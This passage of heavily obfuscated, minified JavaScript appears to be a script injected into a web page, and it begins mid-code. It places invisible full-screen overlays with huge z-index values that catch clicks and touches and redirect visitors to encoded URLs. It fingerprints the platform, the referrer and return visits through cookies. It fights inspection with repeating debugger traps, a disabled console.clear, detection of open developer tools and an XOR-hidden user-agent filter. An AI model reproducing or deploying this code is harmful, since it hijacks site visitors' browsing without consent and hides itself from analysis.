Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},yersgtxz(window,document,navigator,_)})();;//003240-qc2/*dde91a99ae06a19e165003599539606020484*/